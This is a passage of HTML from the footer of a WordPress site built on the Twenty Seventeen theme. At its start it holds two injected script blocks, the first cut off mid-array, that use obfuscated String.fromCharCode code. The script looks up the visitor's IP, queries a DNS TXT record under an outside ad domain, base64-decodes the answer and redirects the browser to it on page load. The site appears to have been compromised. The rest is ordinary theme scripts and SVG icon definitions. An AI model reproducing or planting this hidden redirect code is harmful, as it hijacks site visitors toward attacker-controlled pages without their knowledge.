2,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='//www.logicum.co/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='//www.logicum.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/www.logicum.co\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='//www.logicum.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='twentyseventeen-skip-link-focus-fix-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=20161114' id='twentyseventeen-skip-link-focus-fix-js'></script>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20161203' id='twentyseventeen-navigation-js'></script>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20190121' id='twentyseventeen-global-js'></script>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2' id='jquery-scrollto-js'></script>
<script src='//www.logicum.co/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 